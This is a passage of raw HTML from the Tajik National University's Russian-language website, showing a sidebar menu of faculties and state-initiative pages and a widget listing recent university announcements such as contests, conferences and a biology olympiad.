        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_697600153e942_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697600153e942" ><script>var block_td_uid_6_697600153e942 = new tdBlock();
block_td_uid_6_697600153e942.id = "td_uid_6_697600153e942";
block_td_uid_6_697600153e942.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_6_697600153e942_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697600153e942_rand","tdc_css_class_style":"td_uid_6_697600153e942_rand_style"}';
block_td_uid_6_697600153e942.td_column_number = "1";
block_td_uid_6_697600153e942.block_type = "td_block_7";
block_td_uid_6_697600153e942.post_count = "5";
block_td_uid_6_697600153e942.found_posts = "293";
block_td_uid_6_697600153e942.header_color = "#";
block_td_uid_6_697600153e942.ajax_pagination_infinite_stop = "";
block_td_uid_6_697600153e942.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_6_697600153e942);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_6_697600153e942 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

